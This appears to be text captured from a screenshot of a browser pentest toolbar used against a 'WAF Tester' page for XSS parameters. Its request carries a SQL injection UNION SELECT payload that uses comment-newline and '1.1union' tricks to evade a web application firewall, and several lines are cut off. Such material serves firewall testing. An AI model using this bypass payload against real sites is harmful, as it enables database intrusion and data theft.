 Load URL
https://waf.cumulusfire.net/xss?globalHtml=1 and--%0a 0=1.1union all(SELECT
Split URL
NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)
Execute
Enable Post data
Enable Referrer
Post data
globalHtml=1 and--%0a 0=1.1union all(SELECT NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
MS509
1 and-- 0=1.1union all(SELECT
NULL,NULL,PAYLOAD,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,